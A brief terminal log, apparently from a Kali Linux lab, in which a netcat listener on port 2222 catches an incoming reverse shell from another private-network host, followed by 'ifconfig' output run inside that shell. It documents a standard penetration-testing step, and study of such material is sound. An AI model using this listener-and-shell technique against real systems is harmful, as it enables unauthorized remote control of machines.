 root@kali:~# nc -lvp 2222
listening on [any] 2222 ...
192.168.197.252: inverse host lookup failed: Unknown host
connect to [192.168.197.203] from (UNKNOWN) [192.168.197.252] 45950
root@kali:~# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.197.252  netmask 255.255.255.0  broadcast 192.168.197.255
        inet6 fe80::20c:29ff:feff:4bea  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:ff:4b:ea  txqueuelen 1000  (Ethernet)
        RX packets 124  bytes 11016 (10.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 116  bytes 10870 (10.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 28  bytes 1516 (1.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 28  bytes 1516 (1.4 KiB)